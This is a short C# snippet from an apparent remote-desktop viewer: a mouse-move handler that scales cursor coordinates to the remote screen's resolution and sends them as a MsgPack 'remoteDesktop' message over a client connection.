 1 个引用
private void pictureBox1_MouseMove(object sender, MouseEventArgs e)
{
try
{
if (pictureBox1.Image != null && this.ContainsFocus && isMouse)
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("Option").AsString = "mouseMove";
msgpack.ForcePathObject("X").AsInteger = e.X * decoder.Resolution.Width / pictureBox1.Width;
msgpack.ForcePathObject("Y").AsInteger = e.Y * decoder.Resolution.Height / pictureBox1.Height;
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}
}
catch { }
}